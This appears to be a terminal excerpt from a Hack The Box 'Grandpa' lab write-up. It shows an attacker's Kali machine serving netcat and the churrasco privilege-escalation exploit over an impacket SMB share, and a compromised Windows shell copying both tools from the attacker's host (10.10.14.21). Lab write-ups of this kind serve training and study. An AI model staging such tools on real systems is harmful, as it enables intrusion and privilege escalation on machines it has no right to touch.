 ┌──(kali㉿kali)-[~/HTB/Grandpa]
└─$ ls
churrasco.exe  nc.exe

┌──(kali㉿kali)-[~/HTB/Grandpa]
└─$ sudo impacket-smbserver kali .
[sudo] password for kali:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
C:\>cd wmpub
cd wmpub

C:\wmpub>copy \\10.10.14.21\kali\nc.exe c:\wmpub\nc.exe
copy \\10.10.14.21\kali\nc.exe c:\wmpub\nc.exe
        1 file(s) copied.

C:\wmpub>copy \\10.10.14.21\kali\churrasco.exe c:\wmpub\churra
sco.exe
copy \\10.10.14.21\kali\churrasco.exe c:\wmpub\churrasco.exe
        1 file(s) copied.

C:\wmpub>